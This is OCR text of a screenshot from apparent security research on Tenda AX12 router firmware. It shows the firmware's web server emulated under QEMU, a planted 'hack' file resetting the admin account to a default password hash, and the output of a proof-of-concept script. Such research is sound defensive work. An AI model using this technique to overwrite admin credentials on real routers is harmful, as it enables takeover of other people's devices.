 EN
7:31 下午
tmp — Dolphin
排序方式
拆分
位置
主文件夹
桌面
文档
下载
回收站
远程
网络
最近
最近文件
最近位置
搜索
文档
图片
tmp
_US_AX12V1.0in_V22.03.01.16_cn_TDC01.bin.extracted
桌面 > Ax12 old > _US_AX12V1.0in_V22.03.01.16_cn_TDC01.bin.extractec > squashfs-root > tmp
hack
1 个文件(146 B)
35.0 GiB 剩余
- : sudo chroot — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
:~/桌面/Ax12 old/_US_AX12V1.0in_V22.03.01.16_cn_TDC01.bin.extracted/squashfs-root$ sudo chroot ./
./qemu-mips-static ./usr/sbin/httpd
[sudo 的密码:
Yes:
****** WeLoveLinux******
Welcome to ...
main_test 481: g_lan_ip 192.168.112.131  admin
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,158
httpd listen ip = 192.168.112.131 port = 80
webs: Listening for HTTP requests at address 192.168.112.131
[192.168.112.131]..........
/bin/sh: arping: not found
/bin/sh: -I: not found
static_arping
[td_rpc_call         ][75   ]connect:Connection refused
[td_rpc_invok        ][100  ]Call RPC Failed
tmp : bash — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
:~/桌面/Ax12 old/_US_AX12V1.0in_V22.03.01.16_cn_TDC01.bin.extracted/squashfs-root/tmp$ cat hack
config admin
option username 'admin'
option baseusername 'admin'
option baseuserpass '21232f297a57a5a743894a0e4a801fc3'
option uc_enable '1'
:~/桌面/Ax12 old/_US_AX12V1.0in_V22.03.01.16_cn_TDC01.bin.extracted/squashfs-root/tmp$
Ax12 old : bash — Konsole <2>
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
:~/桌面/Ax12 old$ python3 ./poc.py
200
b'{"errCode":-1}'
:~/桌面/Ax12 old$